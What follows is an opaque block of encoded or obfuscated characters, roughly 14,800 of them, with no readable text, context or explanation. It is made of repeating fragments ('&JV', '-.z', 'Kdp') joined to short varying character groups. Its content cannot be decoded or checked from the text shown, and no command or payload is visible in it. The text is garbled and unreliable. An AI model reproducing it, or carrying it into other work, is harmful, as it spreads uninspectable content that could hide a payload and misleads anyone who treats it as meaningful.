,LsKdpoV?ggKdpRNE.,Kdp*4E!(KdpRNOUj|g&JVo.oVJ&JVo!s4P&JV,NRLP&JV?-sNJ&JV,PoVg&JV(Br4p&JVogRVg&JVo|gNP&J4nLJLg&JV?4aNg&JVoZ%tP&JVo*RLg&JVzU(4g&JV,ZsNp&JV?gRLp&JV(UJNp&JVzN*tp&JV,_RVp&JVo-?tP&JV(BrNP&JVoPgVg&JVoeoVJ&JVzL&4P&JV,|,tp&JVoX&4p&JVoZ&tP&JVzZ&Lp&JV?4o4P&JV?-JLg&JV?-(Lp&JVz_gLp&JV?potp&JVoLrLP&JV?*gNP&J4nVJtp&JV?pRLp&J4n-jLJ&J4,V7Lp&JVo-v4p&JV,ZrVJ&JV,U74P&JVoCv4p&JVz_,Vp&JVoU?NP&JV,B?LJ&J4n_gtp&JVoZ(VJ&JLne*tP&JV,B%LJ&JVo4,tp&JVoXjtP&JVz_aLJ&JV(Bv4P&J4nN*tP&JVzL%4P&J4n-?LP&JVo-%Lp&JVo|*LJ&JVoLvLJ&JV(Zs4P&JVz4,LJ&JV?C%Vg&JV,BvNP&JVoVvtp&J4,VjNg&JVoC%tp&J4nV(NJ&JVzUsLJ&J4nBrVp&J4n-%Lg&J4nZ(tp&JVoeR4P&JVoL7Vg&JV(|*4P&JV?X%NP&JV?V7LP&J4nUvLg&JV,BvLg&J4,V?LP&JV?-7tP&JVzN,Lp&JVzNaNP&J4n!vLg&JVzp*LP&JVo.RLp&J4nPRVJ&JV(LJVJ&JV(ZvN!|-.zL(VEp-.zZj4o_-.zNRV?.-.zB7L?.-.zLrLo_-.z4,NzN-.zPoNnP-.zBJNEe-.zPRNOP-.zZrNOP-.zPRV?g-.zLrLoe-.zZjLE*-.zBrLop-.zZ(Ln|-.zZrtnN-.zNoNE*-.zZrLO|-.zLr4,N-.zZrN?4-.zLjLEN-.z|R4E|-.zZ&LO|-.EC7VEe-.zPRV?*-.zZ?tOP-.z|a4oN-.zPoVog-.zZJ4E|-.z4,LO_-.zP,NoP-.z|o4oe-.zB%NO|-.zBstnN-.z|RtOp-.zB7N?g-.zZJVE_-.zZJ4Ee-.zZ(L?e-.zL?NnP-.zZ(4oN-.z|oNO|-.zZ&L?*-.zLs4nN-.zZ7LoN-.zL74z|-.zL?N?e-.zPgN?CA_p&JVz4aLJ&J4nLvVp&J4nV&LP&JV?4aLP&JV,P*Lp&JV,P,tp&JV,LrNP&JV(B?Ng&JV,LsVJ&J4n-jL,v-.zPRN,_-.zZ&N(p-.zN,L,_-.z|gL?|-.zLrV,|-.zZJNoe-.zN*4O|-.z|,L(p-.zB7tO|-.z|*4O_-.zZ(L?N-.zP,LO|-.zPg4z4-.zBjtE*-.zZ?4oe-.zZj4E.-.zPgNn*-.zZ&tO|-.zZjN?4-.zLjL?4-.z|gLo*-.zBrL?e-.zZrL?g-.zZJ4Eg-.z|oN(_-.z|RV,_-.zNgN,_-.zLJVop-.zBJVE*-.zB&L,P-.zBrtzN-.zLvLz_-.zBrNn_-.zZ%LO4-.zZ(Vz4-.z|oNo4-.zPRN(4-.zBjNng-.zPRNoe-.zL?NOp-.z|RNO|-.zB?4n|-.zBrNoN-.zB%L?.-.zPg4op-.zPRN?N-.zZ%Vz4-.zPo4E_-.zLJNzp-.zPoL(_-.zB%LE|-.zB&L(|-.zN,NE*-.z|,VE4-.zNgV?g-.z|RL(4-.zBJLE_-.z|*L,P-.z|*4zp-.zPgVoN-.zBvNz|-.z|,V?4-.zZ?tn_-.zPRLO4-.zZJ4zP-.zLsL?*!KdpRL(BsKdpRNo!vKdpaL?C&KdpaNz_,Kdp*4EZ(KdpRNE!rKdpa4nZ(Kdp*4z!rKdp*4O!jKdpoL,4oKdp*4oUJKdpRNzpaKdpaLEe*Kdpa4oX?Kdp*4,BvKdpaN(4oKdpRN?g*KdpoLO|oKdpaV?_*Kdp*4o4gKdpaVo*,KdpaV,4*Kdpatn4gKdpaNz!(KdpRL?.RKdpaVopoKdp*V?.RKdpatE!jKdpatnpoKdpRLo|oKdpoNoUjKdpotzZ(KdpRNE-(KdpaL,|,KdpoNnUjKdpRLE!vKdp*4EVJKdpRLoNaKdpRN?U7KdpaVEV7KdpaNnBjKdpoLEL(Kdp*4oZ%KdpaV(P*Kdp*4oZsKdpoN(|oKdpatnVjKdp,4oB7KdpRNo.RKdpRNOLsKdpoLoL%Kdpa4zZjKdpoV?p,YP&J4n-%Np&J4n!v4p&JV?VjLp&JVogaLP&J4n|R4g&JVzUsNg&J4nV(Ng&JVzZv4P&J4nV7tp&JV?Uj4p&JVz_,4p&JLoC&tp&JVzNRNg&JVoB7Lp&JVo|aVp&JVo|gtP&JV(VJVp&JV,B(4p&JV?VvNP&JV,NRNJ&JV(!%Vp&JV(4gLp&J4nB7Np&JV?U%tP&JV,Z&NJ&JVoC74P&JVzL&Vp&JV?-jtp&JVo!v4P&J4nUJtp&J4n-rVp&JVoNoNg&JVoBJtP&JVo*a4p&JV,NoLg&JV(LjNJ&JV,|aVg&J4n!?NP&JVo|g4P&J4nV(Lg&JV?C7LP&J4n-&Np&JV?LJLP&JV(V7tp&J4nU?LJ&JV?poNg&JVz4g4g&J4nVvVg&JV,Bj4P&J4n-%VJ&JV?e,4p&JV?-7VJ&JVo!(VJ&JVo!%tP&JV(L&Lp&JV,!JtOA-.zB(4ng-.zP,L,P-.zLJ4zN-.z|gNn_-.z|gNE|-.zNoVE4-.zZ%Ln|-.zBrNz4-.zPR4ON-.zZJNENpKdpaLn-%KdpaLzZ7Kdpa4,N,KdpRNzBjKdpRL(!?KdpoV?C&KdpoNE-7KdpRL?L?KdpaLzPgKdpaV(U%KdpaVEgaKdpatnZ&KdpoL?.aKdpoNEV&Kdp*4,|,Kdpa4EZsKdpaNoLsKdpo4,U(KdpaLOB(Kdpa4nXjKdpRLOBJKdpRLzVJKdpatzPgKdp,4oC?KdpRLnp,KdpatnCrKdpaNoL%Kdpo4zNgKdpoNOP,KdpaNo-jKdpoN?XJKdpoL?X?KdpoV?paKdpo4nPoKdpa4nP*KdpoNEXvKdpoLnp*KdpaL?!7KdpoNE.RKdpoLn_gKdpa4EV&Kdp*V?R%KdpRNEBvKdpoNoBJKdpatneRKdpRNoNgKdpaVENoKdpaVEB(KdpaN(!&Kdpatn|RKdpa4n!&Kdpa4z_*KdpaV(pgKdpo4EV?Kdpo4oU7KdpRNo-?KdpRLoX7KdpoNo|g-p&JVoZJNJ&JV?g,tP&JV?_aNP&JVoC%Ng&JV?V&tp&JV?Lr4P&JV,N,NP&JVoV?Vp&JV?VjtP&J4nVvtP&JVz_RLJ&JVoCjVp&J4n4atP&JV(4gN?{-.zBr4n_-.zZ&N?p-.zL?Lo|-.zL(Vo_-.zZ?tEN-.zL?N(P-.zZ7NEg-.zNgtz|-.zB(N(p-.zBJtn.-.zLrNne-.z|o4o4-.zPgVo*-.zPoLo4-.zPRNO_-.zLrVo_-.zZ%No4-.zL&4oN-.zB7tne-.zN*N,|-.zZrN?P-.zBs4E_-.zZ7tON-.zBstE4-.zLJN?P-.zL(tnP-.zZjL?4-.zB%tEp-.z|RNz|-.zLjL(p-.zZ&Loe-.zBJNEg-.zL%VE_-.zBrNn.-.zZjtzP-.zBr4opYKdpaL?4aKdpatn!&Kdpo4,L&Kdp*4ERrKdpoV(U%KdpaLO|,Kdpo4o.oKdpRLnR&KdpRLoLJKdpRLoU%KdpoN(!sKdpaN?gRKdpoL,PRKdpaNo.*KdpoNER7KdpRLoXvKdpatO|oKdpaVz|gKdpoVoCjKdp,4o!%KdpRNEUsKdpoLoL&KdpoL?U(KdpaNzVvKdpoL(p*KdpoLoXsKdpRLOVsKdpaV?C?zP&J4nBrNg&JVzV%VJ&JV,NgNg&JVzUj4P&JV?eaLJ&J4nP,Lp&J4n!jNg&JVzZr4P&JVop,Lg&JV?Z(Np&JVoZJLp&JV?U(LJ&JV?X%VJ&JVoR%tP&JV,4aLJ&JV,_oLP&JV?BJVg&JLn|RtP&JVzU?Lp&JV?B(4p&J4n|o4p&JV,_*Ng&J4n4aNp&JVoUjNJ&JV,UvLJ&JV(UJtp&J4nZJLp&JVzU7tp&J4n!vNg&JV?LrLp&JV?ZvLJ&JV(PoVp&JV(B%4P&JV,U&VJ&J4nCsLP&JV,Uj4g&J4nZ?Lg&JV?UvNJ&J4nNo4g&JV?UJLP&JV?|*VJ&JVoRrNP&J4nBjNJ&JVo.gLP&JVzZJLg&JV?4oLJ&J4n!rLg&JV(!jLP&JV?pgLJ&J4n!(NP&JVoCs4p&JV,L?4g&J4nNaVJ&JVo|aLJ&JV,B7Vp&JV?RvVg&J4nC7LP&JV(4Rtp&J4np,tE.-.zLrL(N-.zLjLog-.zPRV,N-.zBrV,N-.zBsLo_-.zZ&V(4-.zZ74z4-.zL?Nog-.zL7NE4-.z|RVzP-.zZ7L?e-.zLJtn*-.zBrNnp-.zBr4E.-.zB74o.-.zN*Nz4-.zLJVE.-.zLjNn*-.zN,4,_-.zB74n.-.z4,LEP-.zLv4O_-.zZjLzp-.zLstne-.zLjL,4-.z|gLn4-.z|oLEp-.z|RNE_-.zBstnp-.zB?L,4-.zZ74EN-.zBrLo|-.zB7LoN-.zLjL(4-.zP,VE*-.zBrtnN-.zLv4Ee-.z4,L?N-.z|RV?|-.zPotn|-.z4,L?.-.z|oLog-.zN*NEP-.zB(V?g-.zPR4E|-.zZ74,N-.zZjV,4-.zPRN(p-.zPotzN-.z|RNz_-.zBjN(|-.z|*tz_-.zBJ4,_-.zZ74np-.zBv4E_-.zL7Vz_-.zBr4,P-.zBvtne-.zB7VoP-.zLsLz_-.z|oNEP-.zB&Nn|-.zL%N?e-.z|aLE4-.zZ%Lo*-.zBsLnN-.zZ?VE|-.z|aL?g-.zBsVEg-.zLJ4,4-.zLjVoN-.zNRNzN-.zBJVzp-.z|oVE.-.zL%LE4-.zLrV?P-.zB&Vo*-.zZ&LnP-.zLJ4,N-.zNgtn_-.zNRNo.-.zPoV,p-.zBjtE.-.zN,No.-.zPg4E.-.zB%NnN-.zLsL(N-.zBjtnp-.zP,4og-.zBv4np-.zB(tE|-.z|aLz_-.zZ&4n|-.zZ&4,_-.zLrVEe-.zZ7LEg-.z|,Nng-.zB(tON-.z|*tn.-.zN,4E_-.zNaLo.-.z|oL?*-.zZJNnp-.zLrtng-.zZjLE.-.z|RNog-.zNgNoP-.zZ&4n.-.zL&4nP-.zB7LE4-.zLrtE*-.zP,4,p-.zZ(tz4-.zZj4n4-.zLv4zN-.zZjL(_-.zB?LEN-.zZ?tO|-.zPoLoP-.zLrtn*-.z|*No*-.zBj4o_-.zPgLE.-.zL%N?_-.zBJN,p-.z4,L,|-.zBvVz_-.zLstE4-.z|*LE*-.zNRVzP-.zL(Lz|-.zZjLzP-.zZ&Vz|-.zL7tne-.zBsL(_-.z|RNE*-.z|*L(|-.zZjLOP-.zB&NoN-.zL%Nz_-.zB%4zN-.zLJV?_-.zPo4,|-.zZ?tEg-.zPRNEN-.zL7V?4-.zBs4Eg-.zZ?V(|-.zPRtn|-.zL(4Ee-.zLvLO4-.z|gLEp-.z|*Lo*-.zBvtEN-.zPgL,4-.zB(4o*-.zL7No.-.zN,NnN-.zZ(V?e-.zPo4og-.zZjLz|-.zPRVEP-.zZj4oN-.zBjtz|-.zZ7L(|-.zB&VE*-.zPoLn4-.zNR4ng-.zZjV(|-.zB?tnP-.zLstE.-.zNoL,p-.z|,Vz_-.zB(N(4-.zPgNO4-.zPR4E*-.zP,Lng-.zPgNE.-.zBvV(|-.zBsLz4-.zLrV,4-.zB?tO_-.zLjLnN-.z|oLE_-.zPRL,4-.zZ(4n4-.z4,Ln|-.z|RtEN-.zB7Loe-.zB&tnp-.z|aNO|-.zPoN(4-.zNR4z4-.zPRtnp-.zBrNn4-.zPRNz_-.z|*LEg-.zL&LoP-.zB?4o.-.zBjNnN-.zPo4zp-.zNRLE*-.zBsL?p-.zZJN(p-.zPo4EN-.zLvtE*-.zBsN(_-.zBrL,N-.zB(Vz_-.zBsLEe-.zLstON-.zNatOp-.zPoLo|-.zB&LE*-.z|*Vop-.zZrNz_-.zPRN?.-.zZjNz4-.zB(4Eg-.zL7L(_-.zNgVoP-.z|gtO4-.zBrtON-.zZ%4op-.zL7N,|-.zNgL,|-.z|gNON-.zNoLON-.zZ?V(_-.zZ%VoN-.zB&LEg-.zLrLE_-.zZ?VE4-.zP,VEe-.zZ(VE*-.zBvtng-.zZjLEe-.zBJLE.-.zNg4zN-.zLsLOP-.zZjNO_-.zBsN,_-.zNRtE4-.zZ?Vog-.zZ(4ng-.zPgN,_-.zZ(V?|-.zBv4EP-.zL&Lne-.z|RLnp-.z|*NEN-.zLsLEP-.z|*4,N-.zLr4,P-.zZ&tne-.zPRL,|-.zB&L?*-.zBsNo.-.z|*N,4-.zL7V?P-.zZrNo_-.zB?LzN-.zLvtON-.zPRNo.-.zBjNE*-.zB%VEe-.zN*LOP-.zPoNE.-.zLJNEp-.zBv4ne-.zLvNEe-.zBs4E4-.z|*N?g-.zB?4ON-.zZ%tzN-.zB?NE*-.zZjtn.-.z4,NE|-.zBsNz_-.zPoV,N-.zB74E*-.zP,Vo4-.zZ7LO4-.z4,L?P-.zL&Nn*-.zB7N?.-.zBs4EN-.zZ%4z|-.zZ?N?.-.zB&tE|-.zL?Ln4-.zZ?L?_-.zB%tz_-.zBj4oP-.zBJNz_-.zBj4z4-.z|*Nz_-.zBsLoP-.zBsNo4-.zB&Nn_-.zNoNnP-.zL%4zN-.z|aL(|-.zPgNne-.zBjV(p-.zPoLO4-.zZ&LoN-.zBj4,|-.zB7VEe-.zL&N?*-.zPoNnp-.zL7No*-.zL%Lo.-.zL&Nn4-.zBjV(_-.zZjN,N-.zZ?L,N-.zL&VEp-.zB?LE|-.zNg4z_-.zZ(NE*-.zZrL(4-.zPgN(|-.zL&tzN-.zPoL?|-.zP,4E*-.zNR4Ee-.zZ%VzP-.zL%V?P-.zBsLnP-.zL%Ln_-.zPR4og-.zBs4,|-.z|*Lz4-.zB&L?4-.zZjtO|-.zL?V(|-.zB%NzN-.zB7V?N-.z|gtne-.zBvVoN-.zBsN,4-.zBs4OP-.zZ%4zp-.zL&4Eg-.zNoVE*-.z4,NE_-.zZ7NO_-.zZ%4Eg-.zZ&N,|-.zZ74ON-.zLrNO|-.zBjV?N-.zZ&tEP-.zPoV(P-.zPoLEg-.zNgVzP-.zNgNn4-.zL(L?.-.zBrNnP-.zL&4z|-.z|o4op-.zBs4oe-.zBvtnN-.z|oLz_-.zPoLEe-.zPgV(p-.zL&Nng-.zBsVop-.zL%4O_-.zL&tz_-.z|oVEe-.zLrLzN-.zBJLOP-.zPgtn_-.zL&VEP-.zZJLOp-.z|,4,N-.z|gNE_-.z|oVop-.z|*NE4-.zLsLn*-.zB&Lz_-.z4,L?|-.zB(LON-.zB?L(P-.z|oNnN-.zZJ4n4-.zZ7V?e-.zLrV,P-.zB?LEP-.zPgLo|-.zPRLE4-.zZ&Voe-.zB7V?.-.zBv4,_-.zL7Nzp-.zNo4nP-.zNotON-.zL74E*-.z|o4z4-.zL(Ln4-.zB%4Ep-.zNRtEe-.zBv4Ep-.zLJtEN-.zP,V(P-.zBsNOP-.zBjN?4-.zPoV?N-.zPRL?P-.zL&VE4-.zZ%NnN-.zB%tE_-.EB7Lz_-.zLJNE.-.zB%Ln_-.z|,tE*-.zLvVE*-.zBvtzp-.zPoV,_-.zNgLEN-.zB?Lo|-.zZJL?e-.zPotOp-.zBvL(P-.zZjN?N-.zB74n4-.zBsN?.-.zLsNzp-.zBJ4,p-.zB(tz4-.zLsLOp-.z|*4o*-.zZrNE_-.zNRN?p-.z|aL(4-.zBsNnN-.zZJLng-.z|o4EP-.zB(V,p-.z|gNEp-.z|oLoe-.zB(VEP-.zZJVz|-.zBjL,_-.zL7Vz4-.zLJLnN-.zL&Nog-.zBvtnP-.z|*Log-.zB(L,_-.zL7L(4-.zLJLo_-.zB?tE*-.zLJL(4-.zBJtO4-.z|*LE_-.zB?4z4-.zLj4o*-.z|o4n4-.zZ&N,4-.zBJL(_-.zBJN?_-.z|,LE*-.zBJVzN-.zL%L(|-.zLvLE|-.zL&Nne-.zN,V?.-.z|oLo4-.zNotE4-.zL%Ln4-.zLrL?p-.zL?NE.-.zL&V,4-.zBvL?p-.z|RL,_-.zBvN(|-.zN,NOp-.z|gNo*-.z|g4O|-.zN,Nn*-.zBvV?|-.zBsVo.-.zL7V,_-.zB%L?4-.zBvV,P-.zZ%tEN-.z|oN?N-.zZjL?_-.zBsN?p-.zLJLOp-.zZ7N(N-.z|oLo|-.zBJtEp-.zB(4ne-.zZJ4z_-.zZJVo.-.zBvVo.-.zZJV(P-.z|,VoP-.z|oN,4-.zL(LE_-.z|,4o.-.zNotEg-.zBJtn*-.zBJV?N-.z|*4E|-.zZ%V(_-.zBJL(4-.zLvN?P-.zBs4Ep-.z|RV?_-.zBvtE*-.z|oV(4-.zBs4O|-.zZ?tE|-.zB(LOp-.zLvL(P-.z|atzN-.zZjNnP-.zZ?N(4-.zL%No4-.zBvLE4-.z|*V(_-.zBvLEN-.zL7LO|-.z|a4E4-.zBJLn|-.zZjN,4-.zZ%L?*-.zZjL,p-.z|*4oN-.zBsNn4-.zL&tnP-.zBjV,|-.zBr4n*-.zL&NnN-.zBsNn|-.z|*4n_-.zNg4z|-.zL%No|-.zLjLEP-.zPg4n_-.zB(N?g-.zL%V,P-.zB(Vz4-.zL74o_QKdpoLzZ?KdpaVE|oKdpatECsKdpoLoZjKdpoNnCrKdpoN(LJKdpaLo.RKdpatOZsKdpoNz|oKdpa4nC%KdpoLo-(KdpatEPgKdpaV?|RKdpoL,P*Kdp*4zLJKdpatnB(KdpaLE-&Kdp*4oeoKdpoNz|,KdpaNz!rKdpatEBJKdpRL,LrKdpo4EU%KdpoL?R%KdpaNnRjKdpRL?PRKdpoLEX7Kdp*4nBjKdpatnp,Kdpa4o-rKdpaLo*oKdpaV?RjKdpa4nX7KdpoLOVvKdpRLzBsKdpa4,Z?KdpaL(NaKdpa4,|,KdpaV,paKdpaVo-(KdpatEPoKdpaVz!vKdpotzLjKdpatEXrKdpaVEUvKdp*V(_gKdp*V(!(KdpaVE4oKdp,4o!(Kdpa4oRJKdpaL(LrKdpatEZrKdpaVEegKdpaVoV&KdpaV?!(KdpaVo.RKdpaVEPaKdpaVzUrKdpoNnN*KdpaV(!vKdpoLo.*KdpoV(UJKdp*4oPRKdpoNONgKdpoLE**KdpaN(paKdpatEBrKdpoLnL(KdpaNO4RKdpa4n*RKdpoLnUsKdpRLE|oKdpoL(Z7KdpRLO4,KdpoV?LvKdpaNOV(zJ&JVo-?LJ&JVoNRtP&JV?ZvLg&JVoR7NP&JV,Pa4P&JVoRjtp&JVoX&4P&J4n_*Lg&JV,P*4P&JVoL(4p&JVzZJ4g&JVoZj4P&JV?|*4p&JV?Z7Vg&JV?!&LJ&JV?U%Vp&JVoXrVp&JV?N*Lg&JVo-jVp&JV(pg4g&JVoZ(tp&JV(4aNp&JV?-sNg&JV?!J4p&JV,P*NJ&J4nCJNJ&JV?PoVg&J4n_gVp&JVoZ74g&JVoXr4g&JV,!JVp&J4n-JVp&JV,!s4g&JVo_*LP&JVoUsLp&J4n_aLp&JV,L(VJ&JVo-rLg&JVoZJVg&JVoV?4p&JV?BJVJ&JV?C?Vg&JVoR?4g&JV(pRVg&JVoU%Ng&JVoZsVg&JV,_g4p&JV,L%Vp&JVo.*4g&JV,!(Vg&JVzN*4P&JVo.,Ng&JVog,Lg&JVo.oNp&JV?_RNP&JV?RstP&JV?_,LP&JVzL74P&JV,Bjtp&J4nLv4g&JVoVsNg&JV,UJtp&JV?N,4p&JVoLsVJ&JV(PRVJ&JVo!(4g&JV,!jtp&JVzLrVJ&JVogRVp&JVoC?Lp&JV,Z7tP&JVogg4P&JVzLjVJ&JV,PaVg&JVoRvtp&JVoB7Lg&JV?_gLg&JVoZsVJ&JVoX?Vg&JV,Z%4g&JVoXrLg&JV,ZJLp&J4nU%4g&JV,|aLg&JV,BJVp&JVzpotp&JV,B%Lg&JV,!?Lg&JV,!%Lp&JV,B7Lp&JVoNotP&JV?L%LP&JV?U7LP&JV?eRtP&JVoRrLg&JVoNRLp&JVo-?Vp&JV?LsNp&JVoUvLP&J4nN*Np&JVo.g4p&JV?CjLp&JV,Lvtz.-.zL?4oN-.zBsN,|-.zL(4,N-.zBsVzP-.zZ(tzp-.z|gL(|-.zB7Vop-.zZ?4op-.z|*LE.-.zBvNzN-.zBrL(N-.zL&N,N-.zBsLz|-.zZJtzP-.zB?No*-.zZ?4zBXKdpaV(|gKdpRNOZJKdpoV?X(KdpaVEN*KdpaV,L%Kdpa4EVjKdpatz!%Kdp*4zZ7KdpoNoLJKdpa4n_,KdpRL(p*Kdp*V?*oKdpRLzLjKdpaN?BrKdpotn4gKdpaVEL7KdpaVEVrKdpo4OB7KdpaVE|,KdpaVER&KdpoNnX?Kdpa4z4oKdpaN?PaKdpaVEXjKdpaNopaKdpa4n4,KdpoNn.gKdpaV,N,KdpaN(4aKdpRN?-JKdpRN,_*KdpaN(L&KdpoL?4oKdpaVE_*Kdp*V?U7KdpRL?RrKdpaVE-7KdpoNOVjKdpotnL(KdpoL(Z%KdpoL?.,KdpRNnL&KdpaVEP*KdpaN,U&KdpoNEPRKdpaNE_*KdpaN,V%KdpatzPaKdpatnNgKdpaLzL&KdpoL(p,KdpaNng,KdpoNzNgKdpa4nL%KdpRL,LJKdp,4oegKdpa4nLrKdpoLn|gKdpaN,poKdpoNOVvKdpoNoCJKdpaVE|gKdpa4zZ(KdpaN(PgKdpa4nLsKdpRNnN,KdpoNzNoKdpRNEXjKdpRN,poKdpaNEXvKdpa4n.gKdpaN(B?KdpatOLsKdpa4z|*KdpoL?N,KdpaN,!vKdpaVoVJKdpRL(B%KdpoL?*,KdpoNnV(KdpaN?g,KdpatzV7Kdpa4oR%KdpaN(B%KdpaN(NRKdpatnL7Kdp*4nL7KdpaV?!sKdpatnL?KdpRN?4gKdpaL(B(KdpatONaKdpoN?pRKdpo4o.*KdpoN(LrKdpa4EBvKdpoLnV%KdpoL?VrKdp*V?PoKdpoNne*KdpaN?4aKdpRLoC7KdpRN?*aKdpoL?-JKdp*4n4*KdpoLEe,KdpoVz!?KdpaLoNRKdpoLo!sKdpRLzBvKdpaNzV&KdpaVEX7KdpatEC&Kdpa4npgKdpaV(|aKdpRL?*RKdpaNEV?KdpoNENaKdpo4o*aKdpatEL%KdpoNEXrKdpaN?|aKdpatECrKdp*V(PaKdpaN(Z%Kdpa4nX?KdpoN?-JKdpoVzB?KdU?LnC&KdpatOpgKdp*4E_aKdpa4zLrKdpoV?ZsKdpoVE*,Kdp*4nLjKdpa4O_aKdpaN(L%KdpaN?XsKdpaLEL7Kdpatn!JKdpaV(!%KdpoLER%KdpoNERjKdpatENaKdpa4EN*KdpaVE-?KdpaLzp,KdpRLE!7KdpaN(BvKdpa4OUrKdpRNEp*Kdpa4O|gKdpaLn4gKdpatEeRKdpaNoL(KdpaNneaKdpoLoRsKdpatO|RKdpaVEp,KdpaNn-rKdpoL,Z%Kdpatz_oKdpa4OBjKdpa4EU7KdpoL(_RKdpatzN*KdpatO|aKdpatnL&KdpRLnC?KdpoNEU(KdpatONgKdpa4,!vKdpatOLrKdpoN(NoKdpRNzP,KdpRN?XsKdpRN?!jKdpRNoLJKdpa4Eg,KdpRNzUjKdpaN(ZrKdpatEX(Kdpo4nRsKdpaL,BrKdpa4o_gKdpoLE.RKdp*V?_*KdpaVz4aKdpRLzVjKdpaV?-rKdpaN(_RKdpoL,BJKdpa4,|gKdpo4EV7KdpRLz!&KdpaNz_*KdpoLEpRKdpatEpgKdp*4zVsKdpaN(ZvKdpoLoU7Kdpa4OBJKdpoL(ZsKdpaV?-JKdpaNEU&KdpatO!?Kdpa4,UjKdpaVEU%KdpoL(|gKdpoL,Z?KdpaV(PRKdpRLEZ?Kdpa4nC?KdpRLEL?Kdpotz_oKdpoL(VvKdpaVE**Kdp,4o_*KdpoLO!jKdpoNOU7KdpatnN,KdpaLEZ7KdpRL,!%KdpaV?e*KdpaV?RsKdpaNz|oKdpaV?R?KdpoNz!jKdpaN,|aKdpRLOBsKdpoNE_*KdpaN?*aKdpoL?UjKdpatn*gKdpaN?ZvKdpaV,!&KdpoL,B7KdpRLE*gKdpaNE.*KdpaN?.*KdpaN?gaKdpoLo*aKdpaNnR%Kdp,4oPaKdpatEZ(KdpatON*KdpoLoRjKdpa4n4RKdpatE|*KdpRLz!JKdpaVE.oKdpoLE|gKdpa4,U7KdpatzU(KdpoN?CjKdpa4zL(KdpaV?4RKdpo4E-sKdpaN,V?KdpoNzpgKdpoLEU?KdpatnpgKdpaVEC?KdpoVE_gKdpoLo|gKdpaNE.RKdpoL(ZrKdpoNOZ&KdpaN?L(KdpaVopgKdpaV?*aKdpoL,_,Kdpa4oCrKdpatnVJKdpatzL?KdpatOVjKdpoNo.,KdpatzLrKdpRLoPgKdpatzP,KdpaNEe,KdpoL?LJKdpRLOZ&KdpaNEZ(KdpatE!%KdpoV(!vKdpoL?4,KdpaV?*,KdpRLo!(Kdpo4oB7KdpoLoPaKdpoNEL7KdpoNO_*KdpatEgaKdpatECvKdpaVzPaKdpaV?g,KdpaNoB7KdpRLOZjKdpa4oVjKdpoL(4oKdpaLEUjKdpaLER(KdpaVo|RKdpa4n-%KdpatnpaKdpa4o.*KdpotE-(KdpaLoZ%Kdp*V(LjKdpoNo.gKdpatEX%KdpoNEXjKdpatnRjKdpoNERJKdpaN,B(KdpoV(BJKdp*4OUjKdpatEU?KdpaNnNgKdpoV,4*KdpaV,PRKdpaNzUjKdpRLn!JKdpoL?L%KdpatE_RKdpatn!jKdpoL?_*Kdp*V?X?Kdpo4nRvKdpa4zVsKdpaL?L(KdpaN,pRKdpaV(pRKdpaN(p*KdpatEP*KdpaNnU%Kdpa4O!rKdp*4o**KdpoLzLjKdpa4oCjKdpaV,Z(KdpaLo_gKdpaV(4*KdpRL?!rKdpaNEPgKdpa4neaKdpRLoXJKdpoLoUsKdpRNo*,KdpatEUsKdpaVELrKdpatEU(KdpRN?U%KdU7L,_RKdp*V?BsKdpaV?_,Kdpa4EgoKdpaL?VjKdpaN?!vKdpaNoBjKdpoNEUvKdpotz4*KdpatnZrKdpaV(_RKdpaLE|,KdpaL?V(KdpRLop*KdpoLnVJKdpo4zVsKdpaNOZ&KdpaLo!&Kdpa4oCsKdpRLnBvKdpa4E!rKdpaLz|*KdpoNEZvKdpaVoZ%Kdpa4OLv=J&JVoUJLg&JV(|aVJ&JVz4gNP&J4nVrVp&JV(p,4p&JVoXJVp&J4n4,NJ&JVoV%Lzg-.zL?NzP-.z|*L,_-.zL?L?_-.z|RLoe-.z|RLzp-.zBstne-.zB&4o|-.zPgNoP-.zB&Vz|-.zBsNO|-.z|o4,p-.zL&tE_-.z|oLn*-.zN*Nz|-.z4,NOp-.z|g4oe-.zZ?N,4-.zZ7N?e-.zPoLEN-.zBvVoP-.zL(N,p-.zBrNE4-.zNaVE*-.z4,L?*-.z|aN(|-.z|aN(P-.zBvtE4-.zZ(Lo*-.zB(4E.-.z|RLEp-.z|o4o*-.z|oN?4-.zP,VEp-.zB&tEg-.zB%NnP-.zNoLE4-.zPRtOp-.z|,N?N-.z|,No*-.z|RL,p-.z|a4op-.zB&LO4-.zL(LnP-.z|*4z4-.zBs4nP-.z|,Vo4-.z|oV(P-.zB%VoP-.zLrL?N-.zBrVo.-.z|oNOp-.zZ%Lo.-.zB%NE_-.zZrN?.-.zZ(Nz|-.z|oL(p-.z|Rtn4-.zP,L(P-.zLv4,|-.z|a4zN-.zZ(tEP-.z|RLO4-.z|oNo|-.z|oNE|-.z|atn.-.zB(Vo*-.zBsNEe-.zLsN?P-.z|gLoP-.z|R4o|-.zNgLn|-.z4,NEP-.zNgLop-.z|RLOP-.zBrV?g-.zB%Nng-.z|aV(p-.zB&L(N-.zZ?NzP-.zL7Vo*-.zZrNo.-.zN*Lnp-.z|*V?4-.zLvtEN-.zLr4E_-.zBrV?4-.zLvtn|-.zB%4oe-.z|RN(_-.zP,tzp-.zB&4oP-.zPgV,N-.zBv4z|9KdpRL?PgKdpa4oBjKdpaV,|RKdpoVo_RKdpatERJKdpoVo*RKdpa4oLsKdpoL,ZJKdpaNzLJKdpaVzZJKdpatOp*KdpaN?XJKdpaV(_gKdpo4oR7KdpatERjKdpoNOUjKdp*4EC7Kdpa4OL&KdpoVoNoKdpaNoLJKdpoLEPgKdp*4ECsKdp*V?PgKdpRL?|aKdpatnXvKdpatEU7Kdpotn**KdpaLz4gKdpaN(PaKdpaN(4,KdpoNo|oKdp*4oRjKdpRLz|gzg&JVoV(tp&JVoX%NJ&JV?CJLg&JV,_*4g&JVo!&NP&JV?egtp&JV?|R4p&JVoX&Ng&JVo.aVp&JVzZrLg&JVoZ7VJ&JV?U?NP&JVoL&tP&JV,_RLg&JV?Xstp&JVz4*Vp&JV?CvVg&JV?eoLJ&JVoZ%LJ&JV,PgVJ&JV,VjLJ&JV,_aLJ&JV,ZrVg&J4nPgLp&JVoVrLP&JVo4*Vp&JVoXvVp&JV,!sVg&JV(L7Np&JV,LrLP&JV,UsLg&JVo*R4p&JV,ZrNg&JVz4*Lg&J4n!JNJ&JV?goVa*-.z|RtO4-.zLjLOp-.zZ(Nne-.zZ&Vo|-.z|,N(N-.z|oV(N-.zBr4E*-.zBv4zp-.z|RLE*-.z|R4ng-.z|R4oN-.zBjNzp-Bg&JVo-&Vp&JV(BrLP&JVo|RtP&JV,!jNp&JV,Zv4P&JV,P*LP&J4nPaNP&JV,VrLg&JVo.*NJ&JV,_RNJ&JVoBJLP&J4n!JVp&JV?NgNp&JV